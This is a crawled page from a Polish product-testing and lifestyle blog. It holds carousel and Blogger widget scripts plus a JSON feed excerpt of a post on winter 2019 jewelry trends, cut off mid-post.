a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1],itemsTablet:[768,1],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
</script>
<script type='text/javascript'>//<![CDATA[
$("#owl-demo").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:[568,1],itemsMobile:[479,1],autoPlay: 6000,navigation: true,navigationText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});
//]]></script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6xlH72nGYFnhLSt6z_6t2WZQiN4Q:1768627926067';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4395817500019608975','//www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html','4395817500019608975');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4395817500019608975', 'title': 'Testacja | blog testerski', 'url': 'http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html', 'canonicalUrl': 'http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html', 'homepageUrl': 'http://www.testacja.pl/', 'searchUrl': 'http://www.testacja.pl/search', 'canonicalHomepageUrl': 'http://www.testacja.pl/', 'blogspotFaviconUrl': 'http://www.testacja.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-64728732-3', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Testacja | blog testerski - Atom\x22 href\x3d\x22http://www.testacja.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Testacja | blog testerski - RSS\x22 href\x3d\x22http://www.testacja.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Testacja | blog testerski - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4395817500019608975/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Testacja | blog testerski - Atom\x22 href\x3d\x22http://www.testacja.pl/feeds/6691761885870323059/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9384937170164543', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '6691761885870323059', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN/s72-c/DSC01252.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN/s640/DSC01252.JPG', 'pageName': 'Pomys\u0142 na prezent dla kobiety na ka\u017cd\u0105 okazj\u0119', 'pageTitle': 'Testacja | blog testerski: Pomys\u0142 na prezent dla kobiety na ka\u017cd\u0105 okazj\u0119', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pomys\u0142 na prezent dla kobiety na ka\u017cd\u0105 okazj\u0119', 'description': 'Testacja.pl blog testerski / testowanie produkt\xf3w / blog lifestyle. Wszystko co kobiety kochaj\u0105 najbardziej. Blog dla kobiet, recenzje kosmetyk\xf3w', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN/s640/DSC01252.JPG', 'url': 'http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6691761885870323059}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML223', 'slider1', document.getElementById('HTML223'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.testacja.pl/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCmPHig2fEqmZv7dA8DKsErUNj5KkbGJXIoDRl4nj1vLwQYJ1hrWQi0f7ZL8HBhoYkqjdeT_Z7OGagPtGDBSQeaJTJL6g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-hidden', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-hidden', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footerbar-all', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footerbar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footerbar3', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.testacja.pl/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCmPHig2fEqmZv7dA8DKsErUNj5KkbGJXIoDRl4nj1vLwQYJ1hrWQi0f7ZL8HBhoYkqjdeT_Z7OGagPtGDBSQeaJTJL6g
body_size: 249
content:
{"total":1445100,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,14],[1,11],[2,6],[3,8],[4,7],[5,6],[6,5],[7,6],[8,5],[9,6],[10,4],[11,4],[12,4],[13,12],[14,5],[15,8],[16,18],[17,5],[18,5],[19,8],[20,9],[21,8],[22,6],[23,4],[24,37],[25,75],[26,100],[27,19],[28,4],[29,1]],"nextTickMs":1200000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.testacja.pl/feeds/posts/default/-/Bi%C5%BCuteria?alt=json-in-script&callback=related_results_labels
body_size: 41918
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975"},"updated":{"$t":"2026-01-16T22:00:15.564+01:00"},"category":[{"term":"Recenzja"},{"term":"Slider"},{"term":"Kosmetyki"},{"term":"Jedzenie i napoje"},{"term":"Lifestyle"},{"term":"Moda"},{"term":"Dla domu"},{"term":"Ubrania"},{"term":"TOP 5 i 10"},{"term":"Książki"},{"term":"Dla dzieci"},{"term":"Uroda"},{"term":"Rozdanie"},{"term":"Podróże"},{"term":"Biżuteria"},{"term":"Suplementy diety"},{"term":"Inne"},{"term":"Elektronika"},{"term":"Pozostałe"},{"term":"LOOKBOOK"},{"term":"Ulubieńcy miesiąca"},{"term":"Usługi"},{"term":"Dom"},{"term":"Europa"},{"term":"Polska"},{"term":"Środki czystości"},{"term":"Eco"},{"term":"Przepisy"},{"term":"Weekendowo"},{"term":"Meble"},{"term":"Tagi"},{"term":"Eventy \/ Koncerty"},{"term":"Porady"},{"term":"co modne w tym sezonie"},{"term":"jesienna stylizacja"},{"term":"jesienne trendy"},{"term":"tanie podróżowanie"},{"term":"Barcelona"},{"term":"Bergamo"},{"term":"Como"},{"term":"Kuchnia"},{"term":"Lecco"},{"term":"Mediolan"},{"term":"Stylizacja"},{"term":"Wrocław"},{"term":"Włochy"},{"term":"hybrydy"},{"term":"jak zorganizować wyjazd do Barcelony"},{"term":"lakiery hybrydowe"},{"term":"modna jesien"},{"term":"podróżnicze marzenia"},{"term":"sezon jesien zima 2018"},{"term":"trendy na jesien"},{"term":"100 marzeń"},{"term":"3 dni w Barcelonie"},{"term":"Atrybut kobiety eleganckiej"},{"term":"Barcelona w 3 dni"},{"term":"Bułgaria"},{"term":"Case"},{"term":"Co zobaczyć w Trójmieście"},{"term":"Ed Sheeran"},{"term":"Fashion"},{"term":"Filmy"},{"term":"Gdańsk"},{"term":"Gdynia"},{"term":"Herbaty"},{"term":"Instax"},{"term":"Irlandia"},{"term":"Jak zorganizować wyjazd do Irlandii"},{"term":"Jak zorganizować wyjazd do Włoch"},{"term":"Jezioro Como"},{"term":"Karpacz"},{"term":"Karpacz w 3 dni"},{"term":"Kreacje filmowe"},{"term":"Locon GJD.01"},{"term":"Locon z gps"},{"term":"Londyn"},{"term":"Londyn w 3 dni"},{"term":"Marzenia"},{"term":"Najmodniejsze swetry"},{"term":"Nessebar"},{"term":"Nietypowy hotel"},{"term":"Plakaty Desenio"},{"term":"Podsumowanie roku"},{"term":"Portfel"},{"term":"Praktyczne wskazówki"},{"term":"Przewodnik"},{"term":"Ronney Nicole"},{"term":"Skórzany portfel damski"},{"term":"Swetry"},{"term":"Trójmiasto"},{"term":"Wallet"},{"term":"Warszawa"},{"term":"Warszawa w jeden dzień"},{"term":"Wycieczka do Warszawy"},{"term":"Zamek Chojnik"},{"term":"Zegarek"},{"term":"Zegarek Esprit"},{"term":"Zegarek na srebrnej bransolecie"},{"term":"biała sukienka"},{"term":"blue shadow"},{"term":"boho"},{"term":"boho style"},{"term":"co zwiedzić w Barcelonie"},{"term":"co zwiedzić w Irlandii"},{"term":"co zwiedzić w Londynie"},{"term":"co zwiedzić w Warszawie"},{"term":"co zwiedzić we wrocławiu"},{"term":"depilacja laserowa"},{"term":"depilacja laserowa dla blondynek"},{"term":"depilacja.pl"},{"term":"harcerstwo"},{"term":"japońska kapsuła"},{"term":"kawa"},{"term":"kawy"},{"term":"la rosa"},{"term":"lampa do hybryd"},{"term":"letnia stylizacja"},{"term":"manicure"},{"term":"nails"},{"term":"oldschool"},{"term":"patelnia żeliwna"},{"term":"plakaty do salonu"},{"term":"portfel damski"},{"term":"sieciowki"},{"term":"smartwatch dla dzieci"},{"term":"stylizacja vintage"},{"term":"tworzenie bloga"},{"term":"weekend w Karpaczu"},{"term":"weekend we wrocławiu"},{"term":"wycieczka do Karpacza"},{"term":"wycieczka do wrocławia"},{"term":"zegarek z gps"},{"term":"zimowe trendy"}],"title":{"type":"text","$t":"Testacja | blog testerski"},"subtitle":{"type":"html","$t":"Testacja.pl to blog testerski, lifestyle. Znajdziecie tutaj recenzje kosmetyków, recenzje produktów oraz wszystko to co kobiety lubią najbardziej. Testowanie produktów. Blog dla kobiet.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/-\/Bi%C5%BCuteria?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/search\/label\/Bi%C5%BCuteria"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-3496644010247396994"},"published":{"$t":"2019-10-15T22:22:00.001+02:00"},"updated":{"$t":"2019-10-16T10:22:11.437+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Modna biżuteria - zima 2019"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nKażda kobieta, która interesuje się modą wie, że zima to czas grubych swetrów, płaszczów i kozaków. Jednak mając na sobie kilkanaście warstw, nadal możemy być eleganckie i modne. Wystarczy dobrać odpowiednie dodatki i to już połowa sukcesu!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MfwUSxwh38tOlVO9-OMg1z2T6WiEs7vVaB4s0skSyQQ1XFTkQ35EFPBfK58UAmOl3dHnxB6zopPC8FfOOOZQyzHNv8zxRWo4nbLGaOjIocPACOz11xWMK2OaPkFxw3UeflgbBdAj7ZrU\/s1600\/girl-2366438_960_720.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MfwUSxwh38tOlVO9-OMg1z2T6WiEs7vVaB4s0skSyQQ1XFTkQ35EFPBfK58UAmOl3dHnxB6zopPC8FfOOOZQyzHNv8zxRWo4nbLGaOjIocPACOz11xWMK2OaPkFxw3UeflgbBdAj7ZrU\/s640\/girl-2366438_960_720.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Ez: pixabay\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nWISIORKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUroku każdej stylizacji dodadzą wisiorki z imieniem (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/name-necklace\" target=\"_blank\"\u003Eget name necklace\u003C\/a\u003E). To bardzo ciekawy dodatek, ponieważ rzuca się w oczy, jest najczęściej dość duży, więc świetnie pasuje nawet do swetrów oraz możemy go sami zaprojektować. Nie musi więc być to pełne imię, możemy wybrać zdrobnienie, czy jakikolwiek inny napis. Dostępne są w trzech kolorach: srebrnym, złotym i gold rose. Srebrny pasuje tak naprawdę do każdej karnacji oraz kolorów stylizacji, jednak najlepiej kontrastować będzie z zimnymi barwami. Złoto zaś najlepiej pasuje to stonowanych, ciemnych kolorów, czyli do takich, na których będzie najlepiej widoczne. Gold rose jest popularny od niedawna, ale warto połączyć go z jasnymi i bardziej jaskrawymi odcieniami.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPpNwTfkGGXK3WRT7ZDPTit7bqs7T50JUsmNW7LPrZhGkadhObZKXEP8ba2EZDAdwn-PY4Xv_TJEyNc85M8J8YbtxDSgzsBkelGMdg5Q1y-hlo8mkdUrgbxoXpGJ4M4uhsP8Zdn5UxzrZ\/s1600\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"1600\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPpNwTfkGGXK3WRT7ZDPTit7bqs7T50JUsmNW7LPrZhGkadhObZKXEP8ba2EZDAdwn-PY4Xv_TJEyNc85M8J8YbtxDSgzsBkelGMdg5Q1y-hlo8mkdUrgbxoXpGJ4M4uhsP8Zdn5UxzrZ\/s640\/BeFunky-collage+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPIERŚCIONKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPierścionki kobiety nosiły od najstarszych epok, na dowód swojego małżeństwa, jak i bogactwa. Dziś są one ozdobą kobiecych dłoni. Noszone są w różny sposób - czasami skromnie - jeden, niektórzy preferują jednak kilka na jednym palcu. Obie wersje wyglądają bardzo artystycznie i przemyślanie, przykuwając uwagę na zgrabne dłonie. Nie tylko wisiorki, ale także pierścionki możemy mieć spersonalizowane - w końcu żyjemy w XXI wieku \u003Ca href=\"https:\/\/www.getnamenecklace.com\/mothers-rings\" target=\"_blank\"\u003E(new rings)\u003C\/a\u003E! Czy to nie cudowne uczucie mieć pierścionek z imieniem albo datą urodzenia na przykład swojego dziecka, rodziców\u0026nbsp;\u003Ca href=\"https:\/\/www.getnamenecklace.com\/circle-design-signet-monogram-initial-ring-rose-gold\" 